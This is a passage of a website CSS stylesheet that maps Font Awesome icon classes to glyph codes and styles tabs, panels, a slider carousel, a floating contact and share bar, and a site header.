	content:"\f192"
}
.fa-wheelchair:before {
	content:"\f193"
}
.fa-vimeo-square:before {
	content:"\f194"
}
.fa-turkish-lira:before,.fa-try:before {
	content:"\f195"
}
.fa-plus-square-o:before {
	content:"\f196"
}
.fa-space-shuttle:before {
	content:"\f197"
}
.fa-slack:before {
	content:"\f198"
}
.fa-envelope-square:before {
	content:"\f199"
}
.fa-wordpress:before {
	content:"\f19a"
}
.fa-openid:before {
	content:"\f19b"
}
.fa-institution:before,.fa-bank:before,.fa-university:before {
	content:"\f19c"
}
.fa-mortar-board:before,.fa-graduation-cap:before {
	content:"\f19d"
}
.fa-yahoo:before {
	content:"\f19e"
}
.fa-google:before {
	content:"\f1a0"
}
.fa-reddit:before {
	content:"\f1a1"
}
.fa-reddit-square:before {
	content:"\f1a2"
}
.fa-stumbleupon-circle:before {
	content:"\f1a3"
}
.fa-stumbleupon:before {
	content:"\f1a4"
}
.fa-delicious:before {
	content:"\f1a5"
}
.fa-digg:before {
	content:"\f1a6"
}
.fa-pied-piper-pp:before {
	content:"\f1a7"
}
.fa-pied-piper-alt:before {
	content:"\f1a8"
}
.fa-drupal:before {
	content:"\f1a9"
}
.fa-joomla:before {
	content:"\f1aa"
}
.fa-language:before {
	content:"\f1ab"
}
.fa-fax:before {
	content:"\f1ac"
}
.fa-building:before {
	content:"\f1ad"
}
.fa-child:before {
	content:"\f1ae"
}
.fa-paw:before {
	content:"\f1b0"
}
.fa-spoon:before {
	content:"\f1b1"
}
.fa-cube:before {

	content:"\f1b2"
}
.fa-cubes:before {
	content:"\f1b3"
}
.fa-behance:before {
	content:"\f1b4"
}
.fa-behance-square:before {
	content:"\f1b5"
}
.fa-steam:before {
	content:"\f1b6"
}
.fa-steam-square:before {
	content:"\f1b7"
}
.fa-recycle:before {
	content:"\f1b8"
}
.fa-automobile:before,.fa-car:before {
	content:"\f1b9"
}
.fa-cab:before,.fa-taxi:before {
	content:"\f1ba"
}
.fa-tree:before {
	content:"\f1bb"
}
.fa-spotify:before {
	content:"\f1bc"
}
.fa-deviantart:before {
	content:"\f1bd"
}
.fa-soundcloud:before {
	content:"\f1be"
}
.fa-database:before {
	content:"\f1c0"
}
.fa-file-pdf-o:before {
	content:"\f1c1"
}
.fa-file-word-o:before {
	content:"\f1c2"
}
.fa-file-excel-o:before {
	content:"\f1c3"
}
.fa-file-powerpoint-o:before {
	content:"\f1c4"
}
.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before {
	content:"\f1c5"
}
.fa-file-zip-o:before,.fa-file-archive-o:before {
	content:"\f1c6"
}
.fa-file-sound-o:before,.fa-file-audio-o:before {
	content:"\f1c7"
}
.fa-file-movie-o:before,.fa-file-video-o:before {
	content:"\f1c8"
}
.fa-file-code-o:before {
	content:"\f1c9"
}
.fa-vine:before {
	content:"\f1ca"
}
.fa-codepen:before {
	content:"\f1cb"
}
.fa-jsfiddle:before {
	content:"\f1cc"
}
.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before {
	content:"\f1cd"
}
.fa-circle-o-notch:before {
	content:"\f1ce"
}
.fa-ra:before,.fa-resistance:before,.fa-rebel:before {
	content:"\f1d0"
}
.fa-ge:before,.fa-empire:before {
	content:"\f1d1"
}
.fa-git-square:before {
	content:"\f1d2"
}
.fa-git:before {
	content:"\f1d3"
}
.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before {
	content:"\f1d4"
}
.fa-tencent-weibo:before {
	content:"\f1d5"
}
.fa-qq:before {
	content:"\f1d6"
}
.fa-wechat:before,.fa-weixin:before {
	content:"\f1d7"
}
.fa-send:before,.fa-paper-plane:before {
	content:"\f1d8"
}
.fa-send-o:before,.fa-paper-plane-o:before {
	content:"\f1d9"
}
.fa-history:before {
	content:"\f1da"
}
.fa-circle-thin:before {
	content:"\f1db"
}
.fa-header:before {
	content:"\f1dc"
}
.fa-paragraph:before {
	content:"\f1dd"
}
.fa-sliders:before {
	content:"\f1de"
}
.fa-share-alt:before {
	content:"\f1e0"
}
.fa-share-alt-square:before {
	content:"\f1e1"
}
.fa-bomb:before {
	content:"\f1e2"
}
.fa-soccer-ball-o:before,.fa-futbol-o:before {
	content:"\f1e3"
}
.fa-tty:before {
	content:"\f1e4"
}
.fa-binoculars:before {
	content:"\f1e5"
}
.fa-plug:before {
	content:"\f1e6"
}
.fa-slideshare:before {
	content:"\f1e7"
}
.fa-twitch:before {
	content:"\f1e8"
}
.fa-yelp:before {
	content:"\f1e9"
}
.fa-newspaper-o:before {
	content:"\f1ea"
}
.fa-wifi:before {
	content:"\f1eb"
}
.fa-calculator:before {
	content:"\f1ec"
}
.fa-paypal:before {
	content:"\f1ed"
}
.fa-google-wallet:before {
	content:"\f1ee"
}
.fa-cc-visa:before {
	content:"\f1f0"
}
.fa-cc-mastercard:before {
	content:"\f1f1"
}
.fa-cc-discover:before {
	content:"\f1f2"
}
.fa-cc-amex:before {
	content:"\f1f3"
}
.fa-cc-paypal:before {
	content:"\f1f4"
}
.fa-cc-stripe:before {
	content:"\f1f5"
}
.fa-bell-slash:before {
	content:"\f1f6"
}
.fa-bell-slash-o:before {
	content:"\f1f7"
}
.fa-trash:before {
	content:"\f1f8"
}
.fa-copyright:before {
	content:"\f1f9"
}
.fa-at:before {
	content:"\f1fa"
}
.fa-eyedropper:before {
	content:"\f1fb"
}
.fa-paint-brush:before {
	content:"\f1fc"
}
.fa-birthday-cake:before {
	content:"\f1fd"
}
.fa-area-chart:before {
	content:"\f1fe"
}
.fa-pie-chart:before {
	content:"\f200"
}
.fa-line-chart:before {
	content:"\f201"
}
.fa-lastfm:before {
	content:"\f202"
}
.fa-lastfm-square:before {
	content:"\f203"
}
.fa-toggle-off:before {
	content:"\f204"
}
.fa-toggle-on:before {
	content:"\f205"
}
.fa-bicycle:before {
	content:"\f206"
}
.fa-bus:before {
	content:"\f207"
}
.fa-ioxhost:before {
	content:"\f208"
}
.fa-angellist:before {
	content:"\f209"
}
.fa-cc:before {
	content:"\f20a"
}
.fa-shekel:before,.fa-sheqel:before,.fa-ils:before {
	content:"\f20b"
}
.fa-meanpath:before {
	content:"\f20c"
}
.fa-buysellads:before {
	content:"\f20d"
}
.fa-connectdevelop:before {
	content:"\f20e"
}
.fa-dashcube:before {
	content:"\f210"
}
.fa-forumbee:before {
	content:"\f211"
}
.fa-leanpub:before {
	content:"\f212"
}
.fa-sellsy:before {
	content:"\f213"
}
.fa-shirtsinbulk:before {
	content:"\f214"
}
.fa-simplybuilt:before {
	content:"\f215"
}
.fa-skyatlas:before {
	content:"\f216"
}
.fa-cart-plus:before {
	content:"\f217"
}
.fa-cart-arrow-down:before {
	content:"\f218"
}
.fa-diamond:before {
	content:"\f219"
}
.fa-ship:before {
	content:"\f21a"
}
.fa-user-secret:before {
	content:"\f21b"
}
.fa-motorcycle:before {
	content:"\f21c"
}
.fa-street-view:before {
	content:"\f21d"
}
.fa-heartbeat:before {
	content:"\f21e"
}
.fa-venus:before {
	content:"\f221"
}
.fa-mars:before {
	content:"\f222"
}
.fa-mercury:before {
	content:"\f223"
}
.fa-intersex:before,.fa-transgender:before {
	content:"\f224"
}
.fa-transgender-alt:before {
	content:"\f225"
}
.fa-venus-double:before {
	content:"\f226"
}
.fa-mars-double:before {
	content:"\f227"
}
.fa-venus-mars:before {
	content:"\f228"
}
.fa-mars-stroke:before {
	content:"\f229"
}
.fa-mars-stroke-v:before {
	content:"\f22a"
}
.fa-mars-stroke-h:before {
	content:"\f22b"
}
.fa-neuter:before {
	content:"\f22c"
}
.fa-genderless:before {
	content:"\f22d"
}
.fa-facebook-official:before {
	content:"\f230"
}
.fa-pinterest-p:before {
	content:"\f231"
}
.fa-whatsapp:before {
	content:"\f232"
}
.fa-server:before {
	content:"\f233"
}
.fa-user-plus:before {
	content:"\f234"
}
.fa-user-times:before {
	content:"\f235"
}
.fa-hotel:before,.fa-bed:before {
	content:"\f236"
}
.fa-viacoin:before {
	content:"\f237"
}
.fa-train:before {
	content:"\f238"
}
.fa-subway:before {
	content:"\f239"
}
.fa-medium:before {
	content:"\f23a"
}
.fa-yc:before,.fa-y-combinator:before {
	content:"\f23b"
}
.fa-optin-monster:before {
	content:"\f23c"
}
.fa-opencart:before {
	content:"\f23d"
}
.fa-expeditedssl:before {
	content:"\f23e"
}
.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before {
	content:"\f240"
}
.fa-battery-3:before,.fa-battery-three-quarters:before {
	content:"\f241"
}
.fa-battery-2:before,.fa-battery-half:before {
	content:"\f242"
}
.fa-battery-1:before,.fa-battery-quarter:before {
	content:"\f243"
}
.fa-battery-0:before,.fa-battery-empty:before {
	content:"\f244"
}
.fa-mouse-pointer:before {
	content:"\f245"
}
.fa-i-cursor:before {
	content:"\f246"
}
.fa-object-group:before {
	content:"\f247"
}
.fa-object-ungroup:before {
	content:"\f248"
}
.fa-sticky-note:before {
	content:"\f249"
}
.fa-sticky-note-o:before {
	content:"\f24a"
}
.fa-cc-jcb:before {
	content:"\f24b"
}
.fa-cc-diners-club:before {
	content:"\f24c"
}
.fa-clone:before {
	content:"\f24d"
}
.fa-balance-scale:before {
	content:"\f24e"
}
.fa-hourglass-o:before {
	content:"\f250"
}
.fa-hourglass-1:before,.fa-hourglass-start:before {
	content:"\f251"
}
.fa-hourglass-2:before,.fa-hourglass-half:before {
	content:"\f252"
}
.fa-hourglass-3:before,.fa-hourglass-end:before {
	content:"\f253"
}
.fa-hourglass:before {
	content:"\f254"
}
.fa-hand-grab-o:before,.fa-hand-rock-o:before {
	content:"\f255"
}
.fa-hand-stop-o:before,.fa-hand-paper-o:before {
	content:"\f256"
}
.fa-hand-scissors-o:before {
	content:"\f257"
}
.fa-hand-lizard-o:before {
	content:"\f258"
}
.fa-hand-spock-o:before {
	content:"\f259"
}
.fa-hand-pointer-o:before {
	content:"\f25a"
}
.fa-hand-peace-o:before {
	content:"\f25b"
}
.fa-trademark:before {
	content:"\f25c"
}
.fa-registered:before {
	content:"\f25d"
}
.fa-creative-commons:before {
	content:"\f25e"
}
.fa-gg:before {
	content:"\f260"
}
.fa-gg-circle:before {
	content:"\f261"
}
.fa-tripadvisor:before {
	content:"\f262"
}
.fa-odnoklassniki:before {
	content:"\f263"
}
.fa-odnoklassniki-square:before {
	content:"\f264"
}
.fa-get-pocket:before {
	content:"\f265"
}
.fa-wikipedia-w:before {
	content:"\f266"
}
.fa-safari:before {
	content:"\f267"
}
.fa-chrome:before {
	content:"\f268"
}
.fa-firefox:before {
	content:"\f269"
}
.fa-opera:before {
	content:"\f26a"
}
.fa-internet-explorer:before {
	content:"\f26b"
}
.fa-tv:before,.fa-television:before {
	content:"\f26c"
}
.fa-contao:before {
	content:"\f26d"
}
.fa-500px:before {
	content:"\f26e"
}
.fa-amazon:before {
	content:"\f270"
}
.fa-calendar-plus-o:before {
	content:"\f271"
}
.fa-calendar-minus-o:before {
	content:"\f272"
}
.fa-calendar-times-o:before {
	content:"\f273"
}
.fa-calendar-check-o:before {
	content:"\f274"
}
.fa-industry:before {
	content:"\f275"
}
.fa-map-pin:before {
	content:"\f276"
}
.fa-map-signs:before {
	content:"\f277"
}
.fa-map-o:before {
	content:"\f278"
}
.fa-map:before {
	content:"\f279"
}
.fa-commenting:before {
	content:"\f27a"
}
.fa-commenting-o:before {
	content:"\f27b"
}
.fa-houzz:before {
	content:"\f27c"
}
.fa-vimeo:before {
	content:"\f27d"
}
.fa-black-tie:before {
	content:"\f27e"
}
.fa-fonticons:before {
	content:"\f280"
}
.fa-reddit-alien:before {
	content:"\f281"
}
.fa-edge:before {
	content:"\f282"
}
.fa-credit-card-alt:before {
	content:"\f283"
}
.fa-codiepie:before {
	content:"\f284"
}
.fa-modx:before {
	content:"\f285"
}
.fa-fort-awesome:before {
	content:"\f286"
}
.fa-usb:before {
	content:"\f287"
}
.fa-product-hunt:before {
	content:"\f288"
}
.fa-mixcloud:before {
	content:"\f289"
}
.fa-scribd:before {
	content:"\f28a"
}
.fa-pause-circle:before {
	content:"\f28b"
}
.fa-pause-circle-o:before {
	content:"\f28c"
}
.fa-stop-circle:before {
	content:"\f28d"
}
.fa-stop-circle-o:before {
	content:"\f28e"
}
.fa-shopping-bag:before {
	content:"\f290"
}
.fa-shopping-basket:before {
	content:"\f291"
}
.fa-hashtag:before {
	content:"\f292"
}
.fa-bluetooth:before {
	content:"\f293"
}
.fa-bluetooth-b:before {
	content:"\f294"
}
.fa-percent:before {
	content:"\f295"
}
.fa-gitlab:before {
	content:"\f296"
}
.fa-wpbeginner:before {
	content:"\f297"
}
.fa-wpforms:before {
	content:"\f298"
}
.fa-envira:before {
	content:"\f299"
}
.fa-universal-access:before {
	content:"\f29a"
}
.fa-wheelchair-alt:before {
	content:"\f29b"
}
.fa-question-circle-o:before {
	content:"\f29c"
}
.fa-blind:before {
	content:"\f29d"
}
.fa-audio-description:before {
	content:"\f29e"
}
.fa-volume-control-phone:before {
	content:"\f2a0"
}
.fa-braille:before {
	content:"\f2a1"
}
.fa-assistive-listening-systems:before {
	content:"\f2a2"
}
.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before {
	content:"\f2a3"
}
.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before {
	content:"\f2a4"
}
.fa-glide:before {
	content:"\f2a5"
}
.fa-glide-g:before {
	content:"\f2a6"
}
.fa-signing:before,.fa-sign-language:before {
	content:"\f2a7"
}
.fa-low-vision:before {
	content:"\f2a8"
}
.fa-viadeo:before {
	content:"\f2a9"
}
.fa-viadeo-square:before {
	content:"\f2aa"
}
.fa-snapchat:before {
	content:"\f2ab"
}
.fa-snapchat-ghost:before {
	content:"\f2ac"
}
.fa-snapchat-square:before {
	content:"\f2ad"
}
.fa-pied-piper:before {
	content:"\f2ae"
}
.fa-first-order:before {
	content:"\f2b0"
}
.fa-yoast:before {
	content:"\f2b1"
}
.fa-themeisle:before {
	content:"\f2b2"
}
.fa-google-plus-circle:before,.fa-google-plus-official:before {
	content:"\f2b3"
}
.fa-fa:before,.fa-font-awesome:before {
	content:"\f2b4"
}
.fa-handshake-o:before {
	content:"\f2b5"
}
.fa-envelope-open:before {
	content:"\f2b6"
}
.fa-envelope-open-o:before {
	content:"\f2b7"
}
.fa-linode:before {
	content:"\f2b8"
}
.fa-address-book:before {
	content:"\f2b9"
}
.fa-address-book-o:before {
	content:"\f2ba"
}
.fa-vcard:before,.fa-address-card:before {
	content:"\f2bb"
}
.fa-vcard-o:before,.fa-address-card-o:before {
	content:"\f2bc"
}
.fa-user-circle:before {
	content:"\f2bd"
}
.fa-user-circle-o:before {
	content:"\f2be"
}
.fa-user-o:before {
	content:"\f2c0"
}
.fa-id-badge:before {
	content:"\f2c1"
}
.fa-drivers-license:before,.fa-id-card:before {
	content:"\f2c2"
}
.fa-drivers-license-o:before,.fa-id-card-o:before {
	content:"\f2c3"
}
.fa-quora:before {
	content:"\f2c4"
}
.fa-free-code-camp:before {
	content:"\f2c5"
}
.fa-telegram:before {
	content:"\f2c6"
}
.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before {
	content:"\f2c7"
}
.fa-thermometer-3:before,.fa-thermometer-three-quarters:before {
	content:"\f2c8"
}
.fa-thermometer-2:before,.fa-thermometer-half:before {
	content:"\f2c9"
}
.fa-thermometer-1:before,.fa-thermometer-quarter:before {
	content:"\f2ca"
}
.fa-thermometer-0:before,.fa-thermometer-empty:before {
	content:"\f2cb"
}
.fa-shower:before {
	content:"\f2cc"
}
.fa-bathtub:before,.fa-s15:before,.fa-bath:before {
	content:"\f2cd"
}
.fa-podcast:before {
	content:"\f2ce"
}
.fa-window-maximize:before {
	content:"\f2d0"
}
.fa-window-minimize:before {
	content:"\f2d1"
}
.fa-window-restore:before {
	content:"\f2d2"
}
.fa-times-rectangle:before,.fa-window-close:before {
	content:"\f2d3"
}
.fa-times-rectangle-o:before,.fa-window-close-o:before {
	content:"\f2d4"
}
.fa-bandcamp:before {
	content:"\f2d5"
}
.fa-grav:before {
	content:"\f2d6"
}
.fa-etsy:before {
	content:"\f2d7"
}
.fa-imdb:before {
	content:"\f2d8"
}
.fa-ravelry:before {
	content:"\f2d9"
}
.fa-eercast:before {
	content:"\f2da"
}
.fa-microchip:before {
	content:"\f2db"
}
.fa-snowflake-o:before {
	content:"\f2dc"
}
.fa-superpowers:before {
	content:"\f2dd"
}
.fa-wpexplorer:before {
	content:"\f2de"
}
.fa-meetup:before {
	content:"\f2e0"
}
.sr-only {
	position:absolute;
	width:1px;
	height:1px;
	padding:0;
	margin:-1px;
	overflow:hidden;
	clip:rect(0,0,0,0);
	border:0
}
.sr-only-focusable:active,.sr-only-focusable:focus {
	position:static;
	width:auto;
	height:auto;
	margin:0;
	overflow:visible;
	clip:auto
}
.btn {
	padding:5px 10px;
	font-size:12px;
	-webkit-border-radius:3px;
	border-radius:3px;
	text-indent:0
}
.tabs {
	margin-bottom:15px
}
.tabs .nav-tabs {
	padding:0 !important;
	margin:0 !important
}
.tabs .nav-tabs>li {
	margin-bottom:-1px !important
}
.tabs .nav-tabs a {
	-webkit-border-radius:0;
	border-radius:0;
	color:#666;
	background-color:#f3f3f3;
	border:1px solid #ddd
}
.tabs .nav-tabs a:hover {
	background-color:#f9f9f9;
	border:1px solid #ddd
}
.tabs .nav-tabs .active a {
	color:#333
}
.tab-content {
	border:1px solid #ddd;
	border-top:0;
	background:#fff
}
.tab-content p:last-child {
	margin-bottom:0
}
.tab-pane {
	padding:10px 15px
}
.tabs-horizontal {
	overflow:hidden
}
.tabs-horizontal .nav-tabs {
	position:relative;
	z-index:1;
	width:120px;
	float:left;
	border-bottom:0
}
.tabs-horizontal .nav-tabs li {
	margin-bottom:2px;
	float:none
}
.tabs-horizontal .nav-tabs a {
	display:block;
	margin-right:0;
	border:1px solid #ddd;
	border-right:0
}
.tabs-horizontal .nav-tabs a:hover {
	border:1px solid #ddd;
	border-right:0
}
.tabs-horizontal .nav-tabs .active a,.tabs-horizontal .nav-tabs .active a:hover,.tabs-horizontal .nav-tabs .active a:active,.tabs-horizontal .nav-tabs .active a:focus {
	margin-right:-1px;
	border:1px solid #ddd;
	border-right:1px solid #fff
}
.tabs-horizontal .tab-wrap {
	padding:0 0 0 120px;
	border:0
}
.tabs-horizontal .tab-content {
	border:1px solid #ddd
}
.tabs-horizontal .tab-pane {
	margin:-1px
}
.panel {
	-webkit-border-radius:3px;
	border-radius:3px
}
.panel-heading {
	padding:10px 15px;
	-webkit-border-radius:0;
	border-radius:0
}
.panel-title {
	margin:0 !important;
	font-size:16px !important;
	font-weight:normal
}
.panel-body {
	padding:15px;
	overflow:hidden
}
.panel-body p:last-child {
	margin-bottom:0
}
.alert {
	padding:15px 20px;
	-webkit-border-radius:3px;
	border-radius:3px;
	overflow:hidden
}
.alert .fa-lg {
	float:left;
	font-size:38px;
	line-height:1
}
.alert-content {
	padding-left:52px;
	font-size:14px;
	line-height:1.4
}
.panel-group .panel {
	-webkit-border-radius:0;
	border-radius:0
}
.panel-group .panel-heading {
	padding:0
}
.panel-group .panel-heading a {
	display:block;
	padding:10px 15px
}
.panel-group .panel-heading a:hover,.panel-group .panel-heading a:focus,.panel-group .panel-heading a:active {
	color:#333;
	background-color:#eee;
	text-decoration:none
}
.panel-group .panel+.panel {
	margin-top:-1px
}
.entry-content .row {
	margin-bottom:10px
}
.map-wrap {
	position:relative;
	margin-bottom:10px
}
.map-wrap img {
	max-width:none !important
}
.flex-container a:hover,.flex-slider a:hover,.flex-container a:focus,.flex-slider a:focus {
	outline:none
}
.slides,.slides>li,.flex-control-nav,.flex-direction-nav {
	margin:0;
	padding:0;
	list-style:none
}
.flex-pauseplay span {
	text-transform:capitalize
}
.flexslider {
	margin:0;
	padding:0;
	direction:ltr;
	overflow:hidden
}
.flexslider .slides>li {
	display:none;
	margin-right:16px;
	-webkit-backface-visibility:hidden
}
.flexslider .slides img {
	width:100%;
	display:block
}
.flexslider .slides:after {
	content:"\0020";
	display:block;
	clear:both;
	visibility:hidden;
	line-height:0;
	height:0
}
html[xmlns] .flexslider .slides {
	display:block
}
* html .flexslider .slides {
	height:1%
}
.no-js .flexslider .slides>li:first-child {
	display:block
}
.flexslider {
	margin:0;
	position:relative;
	zoom:1
}
.flexslider .slides {
	zoom:1;
	height:100%;
}
.article-list #dawenzhang{
	margin-top:0;
}
.flexslider .slides img {
	height:auto;
	min-height: 100%;
}
.flex-viewport {
	max-height:2000px;
	-webkit-transition:all 1s ease;
	-o-transition:all 1s ease;
	transition:all 1s ease
}
.loading .flex-viewport {
	max-height:300px
}
.carousel li {
	margin-right:5px
}
ul,li{
	list-style: none;
}
.friendlink{
	display: flex;
    flex-wrap: wrap;
}
.friendlink li a {
    font-size: 14px;
    color: #333;
    text-align: center;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 110px;
    display: inline-block;
}
.flex-direction-nav {
	height:0
}
.flex-direction-nav a {
	text-decoration:none;
	display:block;
	width:40px;
	height:50px;
	line-height:50px;
	margin:-35px 0 0;
	position:absolute;
	top:50%;
	z-index:10;
	overflow:hidden;
	opacity:0;
	filter:alpha(opacity=0);
	cursor:pointer;
	color:#555;
	text-shadow:1px 1px 0 rgba(255,255,255,0.3);
	-webkit-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out
}
.flex-direction-nav a:before {
	font-family:"FontAwesome";
	font-size:40px;
	display:inline-block;
	content:'\f104';
	text-shadow:1px 1px 0 rgba(255,255,255,0.3)
}
.flex-direction-nav a.flex-next:before {
	content:'\f105'
}
.flex-direction-nav .flex-prev {
	left:-50px
}
.flex-direction-nav .flex-next {
	right:-50px;
	text-align:right
}
.flexslider:hover .flex-direction-nav .flex-prev {
	opacity:0.5;
	filter:alpha(opacity=50);
	color:#222;
	left:10px
}
.flexslider:hover .flex-direction-nav .flex-prev:hover {
	opacity:1;
	filter:alpha(opacity=100)
}
.flexslider:hover .flex-direction-nav .flex-next {
	opacity:0.5;
	filter:alpha(opacity=50);
	color:#222;
	right:10px
}
.flexslider:hover .flex-direction-nav .flex-next:hover {
	opacity:1
}
.flex-direction-nav .flex-disabled {
	opacity:0 !important;
	filter:alpha(opacity=0);
	cursor:default
}
.flex-pauseplay a {
	display:block;
	width:20px;
	height:20px;
	position:absolute;
	bottom:5px;
	left:10px;
	opacity:0.8;
	z-index:10;
	overflow:hidden;
	cursor:pointer;
	color:#000
}
.flex-pauseplay a:before {
	font-family:"FontAwesome";
	font-size:20px;
	display:inline-block
}
.flex-pauseplay a:hover {
	opacity:1
}
.flex-control-nav {
	width:100%;
	position:absolute;
	bottom:0;
	text-align:center
}
.flex-control-nav li {
	margin:0 5px;
	display:inline-block;
	zoom:1
}
.flex-control-paging li a {
	width:10px;
	height:10px;
	display:block;
	background:#ddd;
	background:rgba(0,0,0,0.1);
	cursor:pointer;
	text-indent:-9999px;
	-webkit-border-radius:10px;
	border-radius:10px
}
.flex-control-paging li a:hover {
	background:#4285f4
}
.flex-control-paging li a.flex-active {
	background:#3ca5f6;
	cursor:default
}
.flex-control-thumbs {
	margin:5px 0 0;
	position:static;
	overflow:hidden
}
.flex-control-thumbs li {
	width:25%;
	float:left;
	margin:0
}
.flex-control-thumbs img {
	width:100%;
	height:auto;
	display:block;
	opacity:.7;
	filter:alpha(opacity=70);
	cursor:pointer;
	-webkit-transition:all 1s ease;
	-o-transition:all 1s ease;
	transition:all 1s ease
}
.flex-control-thumbs img:hover {
	opacity:1
}
.flex-control-thumbs .flex-active {
	opacity:1;
	cursor:default
}
@media screen and (max-width:860px) {
	.flex-direction-nav .flex-prev {
	opacity:1;
	filter:alpha(opacity=100);
	left:10px
}
.flex-direction-nav .flex-next {
	opacity:1;
	filter:alpha(opacity=100);
	right:10px
}
}.action {
	position:fixed;
	z-index:999;
	top:50%;
	right:10px;
	width:40px
}
.action .a-box {
	position:relative;
	width:40px;
	height:40px;
	margin-top:2px;
	color:#999;
	background:#eee;
	-webkit-box-shadow:inset -1px -1px 0 0 rgba(0,0,0,0.05);
	box-shadow:inset -1px -1px 0 0 rgba(0,0,0,0.05);
	-webkit-border-radius:2px;
	border-radius:2px;
	-webkit-transition:all 200ms ease-in-out;
	-o-transition:all 200ms ease-in-out;
	transition:all 200ms ease-in-out
}
.action .a-box:after {
	position:absolute;
	top:0;
	height:40px;
	width:40px;
	font-size:20px;
	line-height:40px;
	text-align:center;
	font-family:"FontAwesome";
	overflow:hidden
}
.action .a-box:hover {
	color:#fff;
	background-color:#4285f4;
	cursor:pointer
}
.action .a-box:hover:after {
	padding:4px;
	font-size:12px;
	font-family:"lucida Grande",Verdana,"Microsoft YaHei";
	line-height:16px;
	word-break:break-all
}
.action .contact:after {
	content:"\f0e5"
}
.action .contact:hover:after {
	content:"\8054\7CFB\5BA2\670D"
}
.action .contact p {
	margin-bottom:5px
}
.action .contact-wrap,.action .wechat-wrap {
	display:none;
	position:absolute;
	right:41px;
	top:0;
	width:200px;
	padding:10px;
	font-size:12px;
	color:#333;
	background-color:#fff;
	-webkit-box-shadow:0 0 1px rgba(0,0,0,0.3);
	box-shadow:0 0 1px rgba(0,0,0,0.3);
	cursor:auto
}
.action .contact-title {
	margin:0 0 10px;
	padding:5px;
	font-size:18px;
	font-weight:normal;
	color:#fff;
	text-align:center;
	background-color:#3ca5f6;
	line-height: 1.1
}
.action .tel {
	text-align: center;font-size: 18px;margin-top: 10px;margin-bottom: 10px;line-height: 1.1
}
.action .wechat:after {
	content:"\f029"
}
.action .wechat:hover:after {
	content:"\5173\6CE8\5FAE\4FE1"
}
.action .wechat-wrap {
	top:-42px;
	width:150px;
	padding:2px
}
.action .wechat-wrap img {
	width:100%;
	height:auto;
	vertical-align:top
}
.action .share {
	display:block;
	float:none !important;
	height:40px !important;
	margin:2px 0 0 !important;
	padding-left:0 !important;
	color:#999 !important;
	background-image:none !important
}
.action .share:after {
	content:"\f045"
}
.action .share:hover {
	opacity:1 !important;
	text-decoration:none !important
}
.action .share:hover:after {
	color:#fff !important;
	content:"\5206\4EAB\672C\9875"
}
.action .gotop:after {
	font-size:36px;
	content:"\f106"
}
.action .gotop:hover:after {
	content:"\8FD4\56DE\9876\90E8"
}
@media (max-width:767px) {
	.action {
	display:none
}
}.ie-update {
	position:fixed;
	_position:absolute;
	z-index:99999;
	left:0;
	top:0;
	width:100%;
	height:30px;
	padding:10px 0;
	color:#eea236;
	line-height:30px;
	background:#f7ecb5;
	-webkit-box-sizing:content-box;
	-moz-box-sizing:content-box;
	box-sizing:content-box
}
.ie-update p {
	margin:0
}
.addthis-smartlayers {
	display:none
}
.footer-bar {
	position:fixed;
	z-index:999;
	left:0;
	bottom:0;
	display:none;
	width:100%;
	height:50px;
	font-size:0;
	text-align:center;
	border-top:1px solid #ddd;
	color:#666;
	background:#fff;
	table-layout:fixed
}
@media (max-width:767px) {
	.footer-bar {
	display:table
}
}.footer-bar .fb-item {
	display:table-cell;
	height:50px;
	font-size:16px;
	vertical-align:middle
}
.footer-bar .fb-item .fa {
	font-size:24px;
	line-height:26px
}
.footer-bar .fb-item span {
	display:block;
	font-size:12px;
	line-height:12px
}
.footer-bar a {
	display:block;
	color:#666;
	text-decoration:none
}
.footer-bar a:hover,.footer-bar a:focus,.footer-bar a:active {
	color:#333
}
.modules-gird.container {
	padding:0
}
.container .modules-gird {
	margin:0 -15px
}
.wpcom-modules blockquote {
	font-size:13px;
	color:#666
}
.wpcom-modules img {
	max-width:100%;
	height:auto;
	vertical-align:top
}
.wpcom-modules iframe,.wpcom-modules embed {
	max-width:100%
}
.wpcom-modules .aligncenter {
	display:block;
	margin:0 auto
}
.wpcom-modules .alignright {
	float:right
}
.wpcom-modules input,.wpcom-modules button,.wpcom-modules select,.wpcom-modules textarea {
	max-width:100%
}
.modules-fullwidth {
	margin-bottom:0;
	padding:15px 0
}
.modules-image img {
	width:100%;
	height:auto
}
.container-fluid .modules-image {
	margin:0 -15px
}
.modules-map {
	position:relative
}
.modules-map img {
	max-width:none
}
.map-title {
	margin:15px 0 0;
	font-size:18px
}
.map-address {
	margin:10px 0
}
.module-shadow {
	position:absolute;
	left:0;
	top:0;
	width:100%;
	height:100%;
	background:rgba(0,0,0,0.3)
}
.module-shadow-white {
	background:rgba(255,255,255,0.3)
}
.row-table-wrap {
	width:100%;
	margin:0 -15px
}
.header {
	position:fixed;
	left:0;
	z-index:999;
	width:100%;
	border:0;
	background:#fff;
	-webkit-box-shadow:0 0 3px 1px rgba(0,0,0,0.1);
	box-shadow:0 0 3px 1px rgba(0,0,0,0.1)
}
@media (max-width:767px) {
	.header .container {
	padding:0 10px 0 15px !important
}
}.header .logo {
	height:62px;
	float:none;
	display:table-cell;
	padding:0;
	vertical-align:middle;
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
@media (max-width:767px) {
	.header .logo {
	height:50px
}
}.header .logo img {
	width:auto;
	max-height:32px;
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s;
	vertical-align:top
}
@media (max-width:767px) {
	.header .logo img {
	max-height:26px
}
}.header .primary-menu {
	margin-left:140px
}
.header .nav {
	font-size:15px
}
.header .nav>li.dropdown>a {
	padding-right:28px
}
@media (max-width:767px) {
	.header .nav>li {
	margin:0
}
}.header .nav>li:first-child {
	margin-left:0
}
.header .nav>li.active>a {
	color:#3ca5f6
}
.header .nav>li>a {
	padding:0 14px;
	color:#333;
	line-height:62px;
	background:none
}
.header .nav>li>a:hover {
	color:#4285f4;
	background:none
}
.header .dropdown {
	position:relative
}
.header .dropdown:after {
